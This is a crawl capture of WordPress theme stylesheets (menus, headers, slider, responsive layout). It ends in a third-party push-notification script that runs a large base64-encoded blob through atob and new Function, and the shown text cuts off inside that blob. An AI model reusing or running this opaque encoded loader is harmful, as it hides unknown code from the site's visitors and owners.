    margin-bottom: 0;
}
.menu-cat-name::before {
    content: '\2018';
}.menu-cat-name::after {
    content: '\2019 ';
    margin-left: -3px; 
}
.menu-cat-name {
    font-weight: bold;
}
.cat-name-title {
    font-size: 12px;
    font-family: Arial, Helvetica, sans-serif;
    color: #111;
}
.mega-menu-holder {
    background: #fff;
    border: 5px solid #333;
    display: none;
    font-size: 14px; 
    left: 0;
    padding: 0;
    position: absolute;
    top: 100%;
    z-index: 2;
}
.primary-menu ul li:hover > .mega-menu-holder{
    display:block;
    -webkit-animation: fadeIn .1s ease-in ;
    animation:fadeIn .1s ease-in ;
}
.primary-menu .mega-menu-holder ul {
    display:block;
    position: relative !important; 
    top:100%;
    left:0;
    background: #fff;
    padding:0;
    border: 0;
    font-size: 14px;
} 
.primary-menu .mega-menu-holder ul ul{
    display: none;
    position: absolute;
    top:0;
    left:100%;
    font-size: 14px;
    background: #ededed;
    border: 1px solid #ccc;
    margin: 0;
}
.sub-menu li a {
    width: 100%;
}
.dual-items {
    min-width: 531px;
    float: left;
    background: #eee;
}
.dual-items .sub-posts {
    float: right;
    border-left: 1px solid #e1e1e1 !important;
}
.dual-items ul.sub-menu{
    float: left;
    background: #eee;
}
.dual-items .sub-menu li {
    width: 140px;
}
.mega_menu_parent {
    position: initial !important;
} 
.mega-menu-holder {
    top:53px;
    width: 100%;
} 

.dual-items .sub-posts {
    width: 80%;
}
.dual-items ul.sub-menu {
    width: 20%;
}
.primary-menu .sub-posts li {
    float: left;
    height: 120px;
    overflow: hidden;
    width: 50%  !important;
}
.sub-posts li.first {
    float: none;
    height: auto ;
    width: 100% !important;
}
.dual-items .sub-menu li {
    width: 100%;
}
.sub-posts{
    width: auto;
} .sub-menu .sub-menu {
    width: 200px;
}
ul.sub-posts a {
    font-size: 16px;
    line-height: 1.4 !important;
}
.mega-menu-holder .sub-posts li:hover  {
    background: #efefef ;
}
.mega-menu-holder .sub-posts .first:hover {
    background: none ;
}
.mega_menu_parent {
}
.mega_menu_parent a{
    padding-right: 1.75em !important;
}
.mega_menu_parent > a:after{
    content: "\f0dd";
    font-family: FontAwesome;
    position: absolute;
    color: rgba(255, 255, 255, 0.5); 
    top: 20px;
    margin-left: 10px; 
    font-size: 11px;
} 
.mega-menu-holder .sub-menu{
    width: 100% !important;
    background: #F5F5F5 !important;
    padding: 10px 16px 0px 16px !important; 
    border: 1px solid #EAE9E9 !important;  
}
.mega-menu-holder .sub-menu li{
    float: left;
}
.mega-menu-holder .sub-menu li:first-child{
    margin-top: 0px
}

/* Off Canvas Menu */  
#off-canvas-menu  {
    display: none;
}

/* Off Canvas Menu */ 
#off-canvas-menu .fa-bars {
    background: #fff;
    padding: 5px;
    cursor: pointer;
}
#off-canvas-menu {
    padding: 15px;
    background: #333;
    width: 250px;
    min-height: 100%;
    top: 0;
    z-index: 9999;
    position:fixed;
}
#off-canvas-menu  .toggle {
   top: 0;
   left: 250px;
   padding:10px;
   position: absolute;
}
#toggle{
   display: none;
}
/* Pushing the Menu off the canves */
#off-canvas-menu {
   left: -250px; /* must be the same as the width of the menu */
    -webkit-transition: left .500s;
    transition: left .500s;
}
/* Showing the menu then the Checkbox is checked */
#toggle:checked + #off-canvas-menu {
   left: 0;
    -webkit-transition: left .500s; /* Safari 3.1 to 6.0 */
    transition: left .500s;
}
#dropdown-1:checked + #sub-menu {
   left: 0;
    -webkit-transition: left .500s; /* Safari 3.1 to 6.0 */
    transition: left .500s;
}
#off-canvas-menu span {
    color: #aaa;
    text-transform: uppercase;
    margin-left: 15px;
    font-size: 13px;
    letter-spacing: 5px;
    border-bottom: 2px solid #aaa;
    padding-bottom: 4px;
    padding-left: 10px;
    padding-right: 5px;
} 
#off-canvas-menu .social-icons ul{
    margin: 0;
}
#off-canvas-menu .social-icons ul li{
    margin-left: 0px;
}
#off-canvas-menu .social-icons{
    margin-bottom: 25px;
}
#off-canvas-menu ul li {  
   list-style: none;
    margin: 0;
} 
#off-canvas-menu ul ul li {
    list-style-type: circle;
    color: #999;
    list-style-position: inside;
}
#off-canvas-menu ul li a {
   display: block;
   padding: 5px;
   text-decoration: none;
   color:#fff;
}
#off-canvas-menu .search-field{
    width: 180px;
}
#off-canvas-menu .search-form{
    margin-bottom: 20px;
}
/* Mobile Nav menu */
.mobile-navigation{
    margin-top: 10px;
}
.mobile-navigation ul{
    margin: 0; 
}
.mobile-navigation ul li{
    font-size: 14px;
    margin-bottom: 5px;
    border-bottom: 1px solid #444;
    padding: 5px 10px;
}
.mobile-navigation ul li:last-child{
    border-bottom: 0px;
}
.mobile-navigation .menu-item-has-children:before{
content: "\f0d7";
    color: #8C8C8C;
    font: normal normal normal 14px/1 FontAwesome;
    float: left;
    margin-top: 7px;
    margin-right: 9px;
}

/* Hiding the checkboxes so only the labels are visible */
input[id^="dropdown"],
ul[class^="dropdown"] { 
   display: none;
}
 
input[id^="dropdown"]:checked + ul[class^="dropdown"] {
   height: auto;
   display: block;
}

.breadcrumbs {margin-bottom:20px; margin-top:-25px; font-size:11px; color:#3b3b3b;}
.breadcrumbs a, .breadcrumbs span {color:#3b3b3b;text-decoration:none;font-size:11px;}
.breadcrumbs a:hover {color:#3b3b3b;text-decoration:underline;}


/* Responsive Style */
@media screen and (max-width: 1149px) {  
    body {
        min-width: 300px;
    }
    .container  {
        width: 90%;
    }
  
    /* Header 1 */
    .top-header .container, .menu-wrapper .container {
        width: 90%; 
    }  
    
    /* Featured Area 1 & 2 */
    .featured_1 .swiper-container, .featured_2 .swiper-container {
        width: 100%;
        max-width: 100%;
    }
    
    /* Layout 1 */
    .main-wrapper .container {
        width: 90%; 
    }

    /* Layout 3 */
    .blog-layout-3 .blog_post {
        max-width: 100%;
    }
    
    /* Footer */
    .main-footer .container, .sub-footer .container  {
        width: 90%;
    }
    
}
@media screen and (max-width: 991px) {
    
  
    /* Header 1 */
    .header_1 .top-header .logo {
        padding-left: 15px;
        text-align: center;
    }
    .header_1 .top-header .row{
        padding: 30px 0;
    }
    .header_1 .search-area .social-icons{
        float: left;
    }
    .header_1 .search-area .social-icons ul {
        margin: 0;
    }

    /* Header 4 */
    .header_4 .top-header .logo  {
         max-width: 220px;
    }
    .header_4 .social-icons {
        margin-top: 10px;
    }

    /* Content */
    /*  Layout 1 */
    .content-wrapper {
        max-width: 100%;
        padding-bottom: 20px;
    }
    .blog-layout-1 .blog_post_img img {
        width: 100%;
        height: auto;
    }
    /* Layout 3 */
    .content_loop.blog-layout-3 .blog_post {
        width: 100%;
    }

    /* Sidebar */
    .sidebar-wrapper {
        border: 0;
        padding: 0;
        width: 100%;
    }
    .sidebar-wrapper .sidebar.widget-area {
        display: -webkit-flex;
        display: flex;
        -webkit-flex-flow: row wrap;
        flex-flow: row wrap;
    }
    .sidebar-wrapper .widget {
        margin-right: 0;
        flex: 47%;
        -webkit-flex: 47%;
        max-width: 47%;
    }
    .sidebar-wrapper .widget:nth-of-type(odd) {
        margin-right: 6%;
    }
}
 

/* Small devices (tablets, 768px and up) */

@media screen and (max-width: 768px) {

    /* Off Canvas Menu */  
    #off-canvas-menu  {
        display: block;
    }
    #off-canvas-menu  .search-form{
        max-width: 100%;
    } 

    /* Header 1 */
    header .social-icons li  {
        margin-bottom: 10px;
    }
    .header_1 .search-area {
        display: none;
    }
    .home .main-wrapper .container, .main-wrapper .container {
        padding-top: 0;
    }
    .menu-wrapper {
        display: none;
    }
    .header_1 { 
    }

    /* Header 2 */
    .header_2 .top-header .logo  {
        text-align: center;
    }
    .header_2 .search-area {
        display: none; 
    }
    .header-style-2 .home .main-wrapper, .header-style-2 .main-wrapper {
        padding-top: 20px;
    }

    /* Header 3 */
    .header_3 .top-header .logo {
        text-align: center;
        float: none;
    }
    .header_3 .social-icons {
        display: none; 
    }
    .header_3 .header-search {
        display: none;
    }
    
    /* Header 4 */
    .header_4 .top-header .container {
        padding: 15px;
    }
    .header_4 .top-header .logo  {
        text-align: center;
        float: none;
        max-width: none;
    }
    .header_4 .social-icons {
        display: none;
    }
    .header_4 .header-search {
        display: none;
    }
    .header_4 .col-md-4.col-sm-4 {
        display: none;
    }
    .header-style-4 .home .main-wrapper, .header-style-4 .main-wrapper {
        padding-top: 20px;
    }

    /* Footer 1  */
    .main-footer .row { 
        display: -webkit-flex;
        display: flex;
        -webkit-flex-flow: row wrap;
        flex-flow: row wrap;
    }
    .main-footer .col-sm-4 {
        margin-right: 0;
        flex: 45%;
        -webkit-flex: 45%;
        max-width: 50%;
    }
    .main-footer .col-sm-4:last-child {
        padding-top: 40px;
    }

} 

@media screen and (max-width: 665px) {
    /* Header 1 */
    .header_1 .header-search .search-form {
        width: 225px;
    }
    .header_1 .header-search .search-field {
        width: 185px
    }

    /* Single */
    .related_post {
        margin-right: 3%;
    }

    /* Pagination */
    .nav-links .next, .nav-links .prev, .nav-links .page-numbers  {
        font-size: 14px;
        padding: 12px 15px 9px;
    }
    .pagination {
        text-align: center;
    }
}


@media screen and (max-width: 551px) {

    /* Header 1 */
     .search-area .social-icons {
        float: none;
        margin-bottom: 20px;
    }
     .header-search {
        float: none;
        margin: 0;
    }
    header .social-icons ul {
        text-align: center;
    }
    header .social-icons li {
        text-align: left;
    }
    .header_1 .header-search .search-form {
        margin: 0 auto;
    }

    /* Menu */
    .no-js .site-header-menu{
        display: none ;
    }

    /* Layout 1 */
    .blog_post h2 {
        font-size: 20px;
    }

    /* Pagination */
    .nav-links .next, .nav-links .prev {
        display: none;
    }


    /* Sidebar */
    .sidebar-wrapper .sidebar.widget-area, .main-footer .row {
        display: block;
    }
    .sidebar-wrapper .widget, .main-footer .col-sm-4 {
        max-width: 100%;
    }
    .sidebar-wrapper .widget:nth-of-type(odd) {
        margin-right: 0%;
    }

    /* Footer */
    .main-footer .col-sm-4  {
        padding-bottom: 30px;
    }
    .main-footer .col-sm-4:last-child {
        padding-top: 0px;
        padding-bottom: 0px;
    }

    /* Single */
    .share-buttons span, .share-this-text {
        display: none;
    }
    .share-buttons {
        text-align: center;
    }
    .share-buttons li {
        float: none;
        display: inline;
    }

}
@media screen and (max-width: 481px) {

    /* Layout 3 */
    .blog-layout-3 .blog_post_img {
        margin-bottom: 10px;
        text-align: center;
        width: 100%;
    }
    .blog-layout-3 .blog_post_content {
        width: 100%;
        padding-left: 0;
    }
}

@media screen and (max-width: 460px) {

    /* Layout 1 */
    .content_loop .blog_post {
        width: 100%;
    }
    .blog-layout-1 .blog_post:nth-child(2n+1) {
        margin-right: 0;
    }



    /* Single */ 
    .author-area img {
        width: 80px;
    }
    .author-area .vcard {
        font-size: 20px;
        line-height: 1.2;
    }
    .author-bio {
        margin-top: 15px;
    }
    .related_post {
        flex: 40%;
        -webkit-flex: 40%;
    }

}

@media screen and (max-width: 320px) {
    .container  {
        width: 96%;
    }
  
    /* Header 1 */
    .top-header .container, .menu-wrapper .container, .main-wrapper .container, .main-footer .container, .sub-footer .container {
        width: 96%; 
        padding-left: 15px; 
        padding-right: 15px;
    } 

    /* Single */
    .single-content-holder .post-content img {
        width: 95%;
    }
    .share-buttons li a {
        margin-bottom: 12px;
    }

}

#contbox .review {border-radius:6px;margin:20px 0;padding:15px 20px;}
#contbox .review .author {background:rgba(0, 0, 0, 0.05); color:#000; margin:0 -20px -15px; padding:5px 20px; text-align:right;border-radius:0px 0px 6px 6px;}
#contbox .review p {margin-bottom:15px;}
#contbox .review:nth-child(3n+1) {background:#dff0d8;border-color:#d0e6be;color:#468847;}
#contbox .review:nth-child(3n+2) {background:#d9edf7;border-color:#bce8f1;color:#3a87ad;}
#contbox .review:nth-child(3n+3) {background:#f2dede;border-color:#ebccd1;color:#b94a48;}

#contbox > ul:nth-child(4n+1) {background:#dff0d8;border-color:#dff0d8;}
#contbox > ul:nth-child(4n+2) {background:#f2dede;border-color:#f2dede;}
#contbox > ul:nth-child(4n+3) {background:#d9edf7;border-color:#d9edf7;}
#contbox > ul:nth-child(4n+4) {background:#fafad2;border-color:#fafad2;}

#contbox > ol:nth-child(4n+1) {background:#fafad2;border-color:#fafad2;}
#contbox > ol:nth-child(4n+2) {background:#f2dede;border-color:#f2dede;}
#contbox > ol:nth-child(4n+3) {background:#dff0d8;border-color:#dff0d8;}
#contbox > ol:nth-child(4n+4) {background:#d9edf7;border-color:#d9edf7;}

#contbox > ul.accentred, #contbox > ol.accentred {background:#f2dede;border-color:#f2dede;}
#contbox > ul.accentblue, #contbox > ol.accentblue {background:#d9edf7;border-color:#d9edf7;}
#contbox > ul.accentgreen, #contbox > ol.accentgreen {background:#dff0d8;border-color:#dff0d8;}

--- FILE ---
content_type: text/css
request_url: https://hendmeid.guru/wp-content/themes/skin/elements/header/header-1.css?ver=5.5.17
body_size: 1464
content:
/* Header 1 */
.header_1 .top-header .row {
    padding: 40px 0; 
}
.header_1 .search-area{
    margin-top: 16px;
    padding-right: 0px;
    height: 45px;
}
/* Search Area */
.header_1 .header-search {
    float: right;
    margin-right: 35px;
} 
.search-form{
    width: 275px;
}
.search-field{
    border-color: #dddddd;
    float: none;
    height: 40px;
    font-size: 13px; 
}
.header-search .search-field, .main-footer .search-field {
    width: 235px ;
}
.search-submit{
    float: right;
    height: 40px;
    width: 40px;
    border-radius: 0px;
    border: 0px;
    background: #e53b2c;
    outline: 0
}
.search-submit:hover{
    background: #333;
    color: #fff   
}
.search-submit .fa-search{
    color: #fff;
    text-shadow: none;
    font-size: 16px;
}

/* Logo */
.header_1 .top-header .logo{
    padding-left: 0px;
}
.header_1 .top-header .logo {
  margin-left: -15px;
}
/* Main Menu */
.header_1 .menu-wrapper ul, .header_1 .menu-wrapper ul li{
    list-style-type: none
}
.header_1 .menu-wrapper {
    background: #3284cc;
    font-family: 'Roboto', sans-serif;
    font-weight: 400;
}
.header_1 .site-header-menu { 
	-webkit-flex: 0 1 100%;
	-ms-flex: 0 1 100%;
	-webkit-box-flex: 0;
	flex: 0 1 100%; 
}

.header_1 .site-header-menu.toggled-on,
.layout-1 .site-header-menu {
	display: block;
}

.header_1 .main-navigation {
}

.header_1 .site-footer .main-navigation {
	margin-bottom: 1.75em;
}

.header_1 .main-navigation ul {
	list-style: none;
	margin: 0;
}

.header_1 .main-navigation li {
	border-top: 1px solid #d1d1d1;
	position: relative;
} 

.header_1 .main-navigation .current-menu-item > a,
.header_1 .main-navigation .current-menu-ancestor > a {
 }

.header_1 .main-navigation ul ul {
	display: none;
	margin-left: 0.875em;
    border-bottom: 0px solid #d1d1d1;
}

.header_1 .no-js .main-navigation ul ul {
	display: block;
}

.header_1 .main-navigation ul .toggled-on {
	display: block;
}

.header_1 .main-navigation .primary-menu {
	border-bottom: 1px solid #d1d1d1;
}

.header_1 .main-navigation .menu-item-has-children > a {
	margin-right: 56px;
}

.header_1 .dropdown-toggle {
	background-color: transparent;
	border: 0;
	border-radius: 0;
	color: #1a1a1a;
	content: "";
	height: 48px;
	padding: 0;
	position: absolute;
	right: 0;
	text-transform: none;
	top: 0;
	width: 48px;
}

.header_1 .dropdown-toggle:after {
	border: 0 solid #d1d1d1;
	border-left-width: 1px;
	content: "\f0dd"; 
    font-family:FontAwesome;
	font-size: 24px;
	left: 1px;
	position: relative;
	width: 48px;
}

.header_1 .dropdown-toggle:hover,
.header_1 .dropdown-toggle:focus {
	background-color: transparent;
	color: #007acc;
}

.header_1 .dropdown-toggle:focus {
	outline: thin dotted;
	outline-offset: -1px;
}

.header_1 .dropdown-toggle:focus:after {
	border-color: transparent;
}

.header_1 .dropdown-toggle.toggled-on:after {	 
	content: "\f0dd"; 
    font-family:FontAwesome;
}


.header_1 .main-navigation {
    margin: 0 -0.875em;
}

.header_1 .main-navigation .primary-menu,
.header_1 .main-navigation .primary-menu > li {
    border: 0;
}

.header_1 .main-navigation .primary-menu > li {
    border-right: 1px solid #464646;
    float: left;
}
.header_1 .main-navigation .primary-menu > li:first-child {
    border-left: 1px solid #464646;
    margin-left: 14px;
}
.header_1 .main-navigation .primary-menu > li a:hover, .header_1 .main-navigation .primary-menu > li:hover{
    color: #fff;
    background: #333
}
.header_1 .main-navigation a {
    outline-offset: -8px;
    padding: 12px 12px;
    white-space: nowrap;
    font-size: 16px;
    display: block;
    color: #fff
}
.header_1 .main-navigation ul ul { 
        -webkit-transition: background 0.2s, color 0.2s;
    -moz-transition: background 0.2s, color 0.2s;
    transition: background 0.2s, color 0.2s;
    display: block;
    left: -999em;
    margin: 0;
    position: absolute;
    z-index: 99999;
}
.header_1 .main-navigation ul ul ul {
    top: -1px;
}
.header_1 .main-navigation ul ul li:hover > ul{
    right: -175px !important;
    background: rgb(119, 119, 119);
    -webkit-border-radius: 3px 3px 3px 3px;
    -moz-border-radius: 3px 3px 3px 3px;
    border-radius: 3px 3px 3px 3px;
}
.header_1 .main-navigation ul ul ul li{
 }
.header_1 .main-navigation ul ul ul li a{
    padding: 8px 16px;
}
.header_1 .main-navigation ul ul ul:before,
.header_1 .main-navigation ul ul ul:after {
    border: 0;
}
.header_1 .main-navigation ul ul li { 
    border-bottom-width: 0;
    border: 0px solid #d1d1d1;
}
.header_1 .main-navigation ul ul a {
    white-space: normal;
    color: #fff;
    font-size: 14px;
    padding: 14px 19px;
    line-height: 1;
    text-transform: none;
}
.header_1 .main-navigation ul ul:before {
    border-style: solid;
    content: "";
    position: absolute;
}
.header_1 .main-navigation ul ul:before {
    border-color: #555 transparent;
    border-width: 0 6px 6px;
    left: 20px;
    top: -6px;
}
.header_1 .main-navigation ul ul:after {
   /* border-color: #fff transparent;
    border-width: 0 8px 8px;
    right: 11px;
    top: -7px;*/
}
.header_1 .main-navigation li:hover > ul,
.header_1 .main-navigation li.focus > ul {
    left: 0px;
    right: 0px;
    padding: 4px 0px;
    width: 180px;
    background: #555;
    -webkit-border-radius: 0px 0px 3px 3px;
    -moz-border-radius: 0px 0px 3px 3px;
    border-radius: 0px 0px 3px 3px; 
}
.header_1 .main-navigation ul ul li:hover > ul,
.header_1 .main-navigation ul ul li.focus > ul {
    left: auto;
    right: 100%;
}
.header_1 .main-navigation .menu-item-has-children > a {
    margin: 0;
    padding-right: 1.75em;
}
.header_1 .main-navigation .menu-item-has-children > a:after {
    content: "\f0dd"; 
    font-family:FontAwesome;
    position: absolute;    
    color: rgba(255, 255, 255, 0.5); 
    top: 20px; 
    font-size: 11px;
    margin-left: 10px
}
.header_1 .main-navigation ul ul .menu-item-has-children > a {
    padding-right: 2.0625em;
    font-size: 14px;
    text-transform: none;    
}
.header_1 .main-navigation ul ul .menu-item-has-children > a:after {
    right: 1em;
    top: 16px;
    -webkit-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    transform: rotate(270deg);
}

.header_1 .dropdown-toggle,
.header_1 .main-navigation ul .dropdown-toggle.toggled-on,
.header_1 .menu-toggle,
.header_1 .site-header .social-navigation,
.header_1 .site-footer .main-navigation {
    display: none;
}


.menu-wrapper .main-navigation .mega-menu-holder ul li figcaption{
    width: 77.5%;
}


--- FILE ---
content_type: text/css
request_url: https://hendmeid.guru/wp-content/themes/skin/elements/featured/featured-1.css?ver=5.5.17
body_size: 505
content:
/* Featured 1 */ 

/**********************************
    Featured Area
**********************************/ 
.featured_1{
    margin-bottom: 50px;
}
.featured_1 .swiper-container{ 
    /*width: 733px;*/
    background: #999
}
.swiper-button-next, .swiper-button-prev{
    background: #333; 
    bottom: 0 !important;
    top: auto !important;
    margin-top: 0px !important;
    width: 46px !important;
    height: 46px !important; 
    font-size: 36px;
    color: #ccc;
    position: relative !important;
}
.swiper-button-next{ 
    left: 0px !important;
}
.swiper-button-prev{
    left: 0px !important;
    border-right: 1px solid #464646;
    float:left
}
.swiper-button-next:before, .swiper-button-prev:before{
    line-height: 45px;
    margin-left: 17px;
}
.swiper_slide_image {
    cursor: -webkit-grab;
    cursor: grab
}
.swiper_slide_image:active {
    cursor: -webkit-grabbing;
    cursor: grabbing
}
.swiper_slide_title_meta{
    background: rgba(240, 237, 233, 0.8);
    padding: 14px 20px 18px 25px;
    position: absolute;
    bottom: 0;
    width: 100%;
}
.swiper_slide_title{
    font-family: 'Roboto', sans-serif;
    font-size: 24px;
    font-weight: 500;
    line-height: 36px;
}
.swiper_slide_title a{
    color: #333
}
.featured_label{  
    background: #e53b2c;
    bottom: 0;
    z-index: 100;
    font-size: 20px;
    font-family: 'Roboto', sans-serif;
    font-weight: 300;
    color: #fff;
    padding: 9px 14px;
    float: left
}
.featured_label_arrows{
    position: absolute;
    top:0;
    z-index: 10;
}
.swiper_slide_meta{
    font-family: 'Roboto', sans-serif;
    color: #767676;
    font-size: 13px;
    margin-top: 7px;
    font-weight: 400;
}
.swiper_slide_meta span{
    text-transform: uppercase
}
/* Featured Area One End */


--- FILE ---
content_type: application/javascript
request_url: https://pushche.rabbit.click/pushJs/_f2XjPJe.js
body_size: 14700
content:
!function(){let c=new Function(atob('[base64]/nv6jnv7Xnv7Pnv7LnvrTnv7/nvrDnv7jnvrXnv6fnvrvnv6nnv6/nv7nnvrznv6/nv6jnv67nv7Xnv7/nv6jnvrvnvqfnv7rnv6nnv7Lnv7/[base64]/nvrbnvqznv6Tnvqjnvrbnvqznv6Tnvqnnvrbnvqznv6Tnvqrnvrbnvqznv6Tnvqvnvrbnvqznv6TnvqTnvrHnv7rnvqfnv6Hnv7rnv6nnv7Lnv7/[base64]/nv7Tnv73nv67nv5/nv7Pnv7jnv7nnv53nv6jnvrvnv4HnvrTnv7fnvrXnv4Lnv7Xnvqfnv7bnvrfnvqHnv4/nv6jnv67nv7Xnv7Lnv7vnv4fnvrvnv7rnv67nv7Pnv7Hnv5/nv7Tnv73nv67nv5/nv7Pnv7jnv7nnvrvnv4HnvrTnv7DnvrXnvqfnv6Hnv67nv7nnv6jnv6nnv67nv7Lnvrznv7bnvqfnv6Hnv7/nv7Pnv7Lnv6/nv6jnvrznv7HnvqHnvrvnv4Pnv7rnvq7nv4Tnv7bnv4znv5bnv7nnvrvnvrDnv7PnvqHnvr3nv4fnv4HnvrDnv6znvqHnv7Hnvrfnvrvnvq7nv7jnv4vnv4Pnv6Tnv5Dnv6bnv5Pnvrvnvqfnv7Xnv7rnvrTnv7/nv4fnv6znv4HnvrXnv67nv7nnv6jnv6nnv67nv7Lnvqfnv7/nv4fnv6znv4HnvqHnvqznv6Tnvq3nvqfnv6rnv73nv67nvrznv63nvqfnv7Xnv7rnvrTnv7/nv4fnvrvnv5/nv6nnv6/nv6jnv7Pnv7Hnv5nnv6rnv7nnv7Lnv6jnvrvnv4HnvrXnv6fnv63nvqHnv7Lnv7nnv6vnvrznv5/nv6nnv6/nv6jnv7Pnv7Hnv5nnv6rnv7nnv7Lnv6jnvrTnv7vnvrTnvrvum5Pum4Pum4Pum4Tum4fum47um5Pum4Tum4jum4/um4jum5XnvrvnvrDnv7nnvrTnvqznv6Tnvqjnvqjnvq/nvrXnvrXnvrXnvqfnv6Hnv7nnv7Dnv6/nv7nnv6fnv63nvqHnv7/nv4fnv7vnvrTnvrvukIjukJnukI7ukIrukJ/ukI7ukK7ukJ3ukI7ukIXukJ/[base64]/nvqrnv7nnvrXnvrXnvrXnv63nv4fnv7vnvrTnvrvShdKC0oXSmNKv0pnSn9KY0oPSgdKp0prSidKC0pjnvrvnvrDnv7nnvrTnvqznv6Tnvq7nvq7nvq3nvqznvrXnvrXnv4HnvrTnv7vnvrTnvrvum5Pum4Pum4Pum4Tum4fum47um5Pum4Tum4jum4/um4jum5XnvrvnvrDnv7nnvrTnvqznv6Tnvqjnvqjnvq/nvrXnvrXnvrDnvr3nvr3nv4fnv4HnvrDnvr3nvr3nv4fnv4HnvrDnv7Lnv6nnv7Dnv7DnvrXnvqfnv6Hnv7Xnv7rnvrTnv63nvrXnv7/nv4fnvrvnv7jnv7Xnv6/nv6znv73nv6jnv7/nv7Tnv5nnv6rnv7nnv7Lnv6jnvrvnv4HnvrTnv63nvrXnvqfnv7/nv7Pnv7Lnv6/nv6jnvrznv67nvqHnv7vnvrTnvrvuiZ7uiZ3uiKzuiZnuiZbuibruiK3uiY/uibfuiazuibXuib3uiZ/uibruiK3uiYXuib7uiY3uiYDuiZvuia7uiKruiaXuibHuiaruiZ7uibnuiYTuiKjuiZbuia3uiabuibPuiKXuiKjuiZfuibHuiZLuiaTuiZ7uibLuiZvuiYzuiY3uiKjuib3uiZfuia3uiZnuiKXuibLuiKXuibbuiKvuibjuiY3uiY/uibruiZ/uiZPuiZ7uiZ3uiZjuiYbuiZfuibPuiYDuiZjuiajuibHuibLuib3uiaruib/uiZPuiaruiZTuiZbuiYDuianuibfuiKvuibDuiavuiYPuiZvuiYnnvrvnvrDnv7nnvrTnvrXnvrXnvqfnv7rnv6nnv7Lnv7/nv6jnv7Xnv7Pnv7Lnvrznv6/[base64]/nv6jnv7Xnv7Pnv7LnvrTnv6rnvrDnv6vnvrXnv6fnv67nv7nnv6jnv6nnv67nv7Lnvrznv6rnvqHnvqHnvqHnv6nnv4fnv6vnv4Hnvqfnv6HnvrDnv6nnvrXnvqfnv6Hnv67nv7nnv6jnv6nnv67nv7Lnvr3nv4fnv4Hnvqfnv6Hnv7rnv6nnv7Lnv7/nv6jnv7Xnv7Pnv7Lnvrznv6TnvrTnv6bnvrXnv6fnv7/nv7Pnv7Lnv6/nv6jnvrznv53nvqHnvrvnvqHnvrvnv4fnvrvnv67nv7nnv6znv7nnv73nv6jnvrvnv4HnvrTnvrTnvqznv6TnvqjnvrHnv6bnv4fnvrvnv7Dnv7nnv7Lnv7vnv6jnv7Tnvrvnv4Hnvrnnvqznv6TnvqjnvrXnvrnnvqznv6TnvqjnvrXnvqfnv7/nv7Pnv7Lnv6/nv6jnvrznv57nvqHnvrTnv6bnvrfnv53nvrXnv4fnv7vnvrTnvrvunr/unqjunr3unqHunqzunq7unqjnvrvnvrDnv7nnvrTnvqznv6Tnvqnnvq7nv7rnvrXnvrXnv4HnvrTnvrPnv4Dnv4DnvrPnv7vnvrDnvrvnvrfnvrvnvrXnv4fnv7vnvrTnvrvunr/unqjunr3unqHunqzunq7unqjnvrvnvrDnv7nnvrTnvqznv6Tnvqnnvq7nv7rnvrXnvrXnv4HnvrTnvrPnv4PnvrPnv7vnvrDnvrvnvrPnvrvnvrXnvqfnv7/nv7Pnv7Lnv6/nv6jnvrznv5/nvqHnv7/nv4fnvrvnv73nv6jnv7Pnv77nvrvnv4HnvrTnv57nvrXnvqfnv67nv7nnv6jnv6nnv67nv7Lnvrznv4nnv7Xnv7Lnv6jnvqTnv53nv67nv67nv73nv6Xnv4fnvrvnv7rnv67nv7Pnv7Hnvrvnv4HnvrTnv4fnvrLnvrLnvrLnv5/[base64]/nv6jnv7Xnv7Pnv7Lnvrznv5nnvrTnvrXnv6fnv6rnv73nv67nvrznv5rnvqHnv7/nv4fnvrvnv7Lnv73nv6rnv7Xnv7vnv73nv6jnv7Pnv67nvrvnv4HnvqPnv7/nv4fnvrvnv7Lnv73nv6rnv7Xnv7vnv73nv6jnv7Pnv67nvrvnv4Hnv4fnvrvnv6nnv6/nv7nnv67nv5Dnv73nv7Lnv7vnv6nnv73nv7vnv7nnvrvnv4Hnv6Dnv6Dnv7/nv4fnvrvnv7Lnv73nv6rnv7Xnv7vnv73nv6jnv7Pnv67nvrvnv4Hnv4fnvrvnv7Dnv73nv7Lnv7vnv6nnv73nv7vnv7nnvrvnv4Hnv6Dnv6Dnv7/nv4fnvrvnv7Lnv73nv6rnv7Xnv7vnv73nv6jnv7Pnv67nvrvnv4Hnv4fnvrvnv77nv67nv7Pnv6vnv6/nv7nnv67nv5Dnv73nv7Lnv7vnv6nnv73nv7vnv7nnvrvnv4Hnv6Dnv6Dnv7/nv4fnvrvnv7Lnv73nv6rnv7Xnv7vnv73nv6jnv7Pnv67nvrvnv4Hnv4fnvrvnv6/nv6Xnv6/nv6jnv7nnv7Hnv5Dnv73nv7Lnv7vnv6nnv73nv7vnv7nnvrvnv4Hnvqbnv7vnvrTnvrvvlb/vlbjnvrvnvrDnv7nnvrTnvqznv6Tnvq3nvq7nv7nnv7rnvrXnvrXnvqfnv5rnvqHnv5rnv4fnvrvnv6/nv6nnv77nv6/nv6jnv67nvrvnv4HnvrTnvqznv6TnvqznvrDnvqznv6Tnvq7nvrXnv4fnv7vnvrTnvrvuo4Tuo5/uo7zuo5/[base64]/nv77nvqXnv73nv7/nv73nvqznvqznvrDnv5DnvqHnvr3nv4fnv4HnvrDnv5HnvqHnvr3nv4fnv4HnvrDnv5LnvqHnvrvnvrvnvrDnv5PnvqHnvqznv6TnvqznvrDnv4znvrDnv43nvrDnv47nvrDnv4/nvrDnv4jnvrDnv4nnvrDnv4rnvrDnv4vnvrDnv4Tnvqfnv7Xnv7rnvrTnv7/nv4fnvrvnv5/nv6nnv6/nv6jnv7Pnv7Hnv5nnv6rnv7nnv7Lnv6jnvrvnv4HnvrXnv6fnv4znvqHnv7Lnv7nnv6vnvrznv5/nv6nnv6/nv6jnv7Pnv7Hnv5nnv6rnv7nnv7Lnv6jnvrTnv7vnvrTnvrvgobzgoazgob3goabgoaHgobnnvrvnvrDnv7nnvrTnvqznv6Tnvq7nvqnnv7nnv7nnvrXnvrXnvrXnvqfnv43nvqHnv7Lnv7nnv6vnvrznv5/nv6nnv6/nv6jnv7Pnv7Hnv5nnv6rnv7nnv7Lnv6jnvrTnv7vnvrTnvrvgo4Dgo5Dgo5zgo53go4bgo4Hgo5rgo53go4XnvrvnvrDnv7nnvrTnvqznv6Tnvq7nvqrnvqnnvq7nvrXnvrXnvrXnvqfnv47nvqHnv7Lnv7nnv6vnvrznv5/nv6nnv6/nv6jnv7Pnv7Hnv5nnv6rnv7nnv7Lnv6jnvrTnv7vnvrTnvrvuno7unp7uno/unonunp7uno/unp/uno7unpXunp7unpnnvrvnvrDnv7nnvrTnvqznv6Tnvqnnvq7nvqznvrXnvrXn